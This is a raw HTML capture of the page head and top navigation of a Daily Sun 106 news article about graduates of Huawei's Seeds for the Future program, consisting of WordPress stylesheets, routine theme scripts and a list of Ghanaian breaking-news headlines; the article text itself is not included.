

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/
body_size: 104061
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>30 Beneficiaries Graduates From Huawei Seeds For The Future Program &#8211; Daily Sun 106</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Daily Sun 106 &raquo; Feed" href="https://www.dailysun106.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily Sun 106 &raquo; Comments Feed" href="https://www.dailysun106.com/comments/feed/" />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<link rel="alternate" type="application/rss+xml" title="Daily Sun 106 &raquo; 30 Beneficiaries Graduates From Huawei Seeds For The Future Program Comments Feed" href="https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailysun106.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailysun106.com%2F30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailysun106.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailysun106.com%2F30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program%2F&#038;format=xml" />

<meta property="og:title" content="30 Beneficiaries Graduates From Huawei Seeds For The Future Program - Daily Sun 106" />
<meta property="og:type" content="article" />
<meta property="og:description" content="30 Beneficiaries Graduates From Huawei Seeds For The Future Program On 14th, December 2022, Huawei T" />
<meta property="og:url" content="https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" />
<meta property="og:site_name" content="Daily Sun 106" />
<meta property="og:image" content="https://www.dailysun106.com/wp-content/uploads/2022/12/IMG_20221214_111021_3-scaled.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.dailysun106.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://www.dailysun106.com/wp-content/themes/jannah-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}
/*# sourceURL=tie-theme-child-css-inline-css */
</style>
<script type="text/javascript" src="https://www.dailysun106.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailysun106.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dailysun106.com/wp-json/wp/v2/posts/406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailysun106.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" />
<link rel='shortlink' href='https://www.dailysun106.com/?p=406' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.dailysun106.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

 <meta name="description" content="30 Beneficiaries Graduates From Huawei Seeds For The Future Program On 14th, December 2022, Huawei Technologies, a leading global provider of informat" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-406 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Thursday, January 22 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.dailysun106.com/ghanas-retail-sector-unpacking-the-fronting-conundrum/">Ghana&#8217;s Retail Sector: Unpacking the Fronting Conundrum</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/journalist-mispa-sekyibea-apem-darko-urges-media-practitioners-to-venture-into-farming/">Journalist Mispa Sekyibea Apem Darko Urges Media Practitioners to Venture into Farming</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/ghana-at-a-crossroads-building-on-economic-gains-for-shared-prosperity/">Ghana at a Crossroads: Building on Economic Gains for Shared Prosperity</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/dont-give-up-mayor-urges-ghanas-youth-to-stay-focused/">Don&#8217;t Give Up: Mayor Urges Ghana&#8217;s Youth to Stay Focused</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/ghanaian-apparel-manufacturers-ready-to-deliver-uniforms-for-security-services/">Ghanaian Apparel Manufacturers Ready to Deliver Uniforms for Security Services</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/ghanaian-apparel-manufacturers-ready-to-deliver-for-security-services/">Ghanaian Apparel Manufacturers Ready to Deliver for Security Services</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/ghana-to-roll-out-new-vehicle-number-plates-with-enhanced-security-features/">Ghana to Roll Out New Vehicle Number Plates with Enhanced Security Features</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/ghana-steps-up-airport-security-experts-push-for-rigorous-arms-inspections-and-training/">Ghana Steps Up Airport Security: Experts Push for Rigorous Arms Inspections and Training</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/trade-minister-cracks-down-on-middlemen-in-abossey-okai-spare-parts-market/">Trade Minister Cracks Down on Middlemen in Abossey Okai Spare Parts Market</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/government-launches-national-timber-monitoring-team-to-combat-illegal-logging/">Government Launches National Timber Monitoring Team to Combat Illegal Logging</a>
							</li>

							
	</ul>
